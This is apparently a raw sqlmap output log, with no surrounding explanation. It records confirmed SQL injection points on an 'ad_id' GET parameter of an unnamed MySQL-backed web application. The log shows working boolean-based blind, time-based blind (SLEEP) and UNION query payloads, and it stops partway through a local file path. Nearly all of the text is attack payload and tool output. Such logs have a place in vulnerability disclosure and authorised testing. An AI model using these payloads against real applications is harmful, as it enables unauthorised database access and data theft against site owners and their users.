 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ad_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ad_id=1 AND 9896=9896
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: ad_id=1 AND (SELECT 3303 FROM (SELECT(SLEEP(5)))BoEC)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: ad_id=-6634 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71766a6a71,0x43
6a61416c6b7171756541484c4a597472715a734c5a724854424644546965466a6f585466655041,0x717a767671
),NULL-- -
---
[21:03:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[21:03:06] [INFO] fetched data logged to text files under 'C:\Users\86135\AppData\Local\sql